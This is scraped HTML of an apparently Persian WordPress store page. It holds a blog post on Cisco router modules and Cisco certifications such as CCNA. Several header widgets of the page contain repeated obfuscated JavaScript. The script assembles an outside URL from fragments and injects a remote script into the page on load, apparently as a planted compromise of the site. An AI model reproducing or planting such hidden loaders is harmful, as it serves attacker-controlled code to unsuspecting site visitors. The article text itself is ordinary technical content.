bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/&media=https://kamtell.ir/wp-includes/images/media/default.png&description=%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C+%D8%B3%DB%8C%D8%B3%DA%A9%D9%88+%D9%88+%D8%AF%D9%88%D8%B1%D9%87+%D9%87%D8%A7%DB%8C+%D8%A2%D9%86%26%238230%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/&media=https://kamtell.ir/wp-includes/images/media/default.png&description=%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C+%D8%B3%DB%8C%D8%B3%DA%A9%D9%88+%D9%88+%D8%AF%D9%88%D8%B1%D9%87+%D9%87%D8%A7%DB%8C+%D8%A2%D9%86%26%238230%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.3" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kamtell.ir/my-account/" title="حساب من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / ثبت نام			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ورود</span><a class="create-account-link" href="https://kamtell.ir/my-account/?action=register">ساخت حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kamtell.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">کلمه عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="011c87d6da" /><input type="hidden" name="_wp_http_referer" value="/76975/%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C-%D8%B3%DB%8C%D8%B3%DA%A9%D9%88-%D9%88-%D8%AF%D9%88%D8%B1%D9%87-%D9%87%D8%A7%DB%8C-%D8%A2%D9%86/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kamtell.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">کلمه عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر داشته باش " aria-label="مرا به خاطر داشته باش " /> <span>مرا به خاطر داشته باش </span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="علاقه مندی های من">
	<a href="https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			علاقه مندی ها		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-79364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li>
<li id="menu-item-79358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79358 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-79356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79356 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/pbx/" class="woodmart-nav-link">سیستم سانترال پاناسونیک</a></li>
	<li id="menu-item-79355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79355 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/security-systems/" class="woodmart-nav-link">دوربین مداربسته پاناسونیک</a></li>
	<li id="menu-item-79354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79354 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/video-projector/" class="woodmart-nav-link">ویدئو پروژکتور پاناسونیک</a></li>
	<li id="menu-item-79357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79357 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/fax/" class="woodmart-nav-link">فکس پاناسونیک</a></li>
	<li id="menu-item-79353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79353 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/telephone/" class="woodmart-nav-link">تلفن های خانگی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-78236" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">وبلاگ</h3>
						
						
													<div class="breadcrumbs"><a href="https://kamtell.ir/" rel="v:url" property="v:title">خانه</a> &raquo; <span><a rel="v:url" href="https://kamtell.ir/iran/%d8%b4%d8%a8%da%a9%d9%87/">شبکه</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-76975" class="post-single-page post-76975 post type-post status-publish format-standard hentry category-2638">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kamtell.ir/iran/%d8%b4%d8%a8%da%a9%d9%87/" rel="category tag">شبکه</a></div>
			
							<h1 class="wd-entities-title title post-title">مزایای سیسکو و دوره های آن&#8230;</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2017-01-22T06:25:47+03:30">
			ژانویه 22, 2017		</time>
							</li>

					
											<li class="meta-author">
									<span>
							نوشته 					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kamtell.ir/author/ebrahimi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">نویسنده کامتل</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					22				</span>
				<span class="post-date-month">
					ژانویه				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<h2><strong>مزایای سیسکو </strong></h2>
<p>روترهای Cisco نسبت به سایر روترها قابلیت انعطاف پذیری بیشتری داشته و ماژول های مختلفی می توان بر روی آنها نصب کرد و به منظورهای مختلف از آنها استفاده نمود. از میان انواع ماژولهایی که می توان بر روی روترهای Cisco نصب کرد می توان به موارد زیر اشاره کرد :<br />
▪ NM۱۶AM: ماژول Data برای ۱۶ خط تلفن به همراه ۱۶ مودم Internal با سرعت ۵۶Kb/s می باشد.<br />
▪ NM۳۲A: ماژول Data برای ۳۲ خط تلفن بدون مودم Internal می باشد. اگر از این ماژول استفاده شود باید ۳۲ مودم External به روتر وصل شود.<br />
▪ NM۱۶A: ماژول Data برای ۱۶ خط تلفن بدون مودم Internal می باشد. اگر از این ماژول استفاده شود باید ۱۶ مودم External به روتر وصل شود.<br />
▪ NM-HDV-۲E۱: بوسیله این ماژول ۲ خط E۱ را می توان به روتر متصل کرد.<br />
▪ NM-HDV-۱E۱: بوسیله این ماژول می توان ۱ خط E۱ به روتر متصل کرد</p>
<p><img decoding="async" class="aligncenter wp-image-71593 size-medium" src="https://tehran-panasonic.com/wp-content/uploads/2016/12/moo-300x298.jpg" alt="مزایای سیسکو و دوره های آن" width="300" height="298" /></p>
<p><span id="more-76975"></span></p>
<p>▪ NM-HDV-۱T۱ : بوسیله این ماژول می توان ۱ خط T۱ به روتر متصل کرد.<br />
▪ NM-HDV-۲T۱ : بوسیله این ماژول می توان ۲ خط T۱ به روتر متصل کرد.<br />
▪ NM-۲V : ماژولی است که روی روتر نصب می شود و به آن می توان ۲ کارت FXO یا FXS وصل کرد.<br />
▪ VIC-۲FXO : بوسیله این کارت می توان دو خط آنالوگ معمولی را به منظور VoIP به روتر وصل کرد.<br />
▪ VIC-۲FXS : همانند FXO بوده با این تفاوت که به ماژول FXO خطوط تلفن شهری (PSTN) وصل می شود اما به ماژول FXS مستقیما&#8221; گوشی تلفن وصل می شود.<br />
▪ RAM : روترها هم مثل کامپیوترها دارای Ram مخصوصی بصورت ماژول در ظرفیتهای ۸ , ۱۶ و ۳۲ و &#8230; مگابایتی می باشند.<br />
▪ Flash : FLASH در حقیقت به منزله یک Hard Disk کوچک برای روترها بوده و ظرفیت آن پایین است. Flash و Ram هردو بر روی Board اصلی روتر سوار می شوند.<br />
▪ NM-۱FE۲W: ماژولی است که معمولا&#8221; روی روترهای سری ۳۶۰۰ نصب می شود و یک پورت Fast Ethernet و دو پورت WAN (سریال) به روتر اضافه می کند. (البته کارت WIC۱T یا WIC۲T هم لازم است)<br />
▪ NM-۲FE۲W: ماژولی است که معمولا&#8221; روی روترهای سری ۳۶۰۰ نصب می شود و دو پورت Fast Ethernet و دو پورت WAN (سریال) به روتر اضافه می کند. (البته کارت WIC۱T یا WIC۲T هم لازم است)<br />
▪ WIC۱T: با اتصال این کارت به روتر یک پورت سریال Wan به روتر اضافه می شود.<br />
▪ WIC۲T: با اتصال این کارت به روتر دو پورت سریال Wan به روتر اضافه می شود.<br />
ذکر این نکته لازم است که ماژولهایی را که می توان بر روی روترهای Cisco نصب کرد خیلی بیشتر از موارد ذکر شده می باشند. اما عملا&#8221; ماژولهای فوق بیش از سایر ماژولها کاربرد دارند.<br />
▪ Cisco IOS: به سیستم عامل روترها IOS گفته می شود. IOS ها برای مدلهای مختلف Router متفاوت بوده و برای هر مدل هم دارای ورژنهای مختلفی است. NM-HDV-۱E۱e همانند NM-HDV-۱E۱ بوده با این تفاوت که DSP Proccessor آن قوی تر است.</p>
<h2><strong>معرفی دوره های ( مدارک ) سیسکو</strong><strong> Cisco </strong></h2>
<p><strong>مدارک معتبر</strong><strong> Cisco</strong>   دانشجویان با اخذ این مدرک، دروازه سیسکو را بر روی خود می گشایند و خود را برای صعود از پله های پیشرفت و تخصص شبکه ای آماده می کنند. مدرکCCNA در گروه نصب و پشتیبانی و نگهداری شبکه ها جای می گیرد و دارندگان این مدرک این قدرت و توانایی را خواهند یافت که شبکه های کوچک و متوسط (100 و کمتر کاربر) را نصب، پیکربندی و راه اندازی کنند.</p>
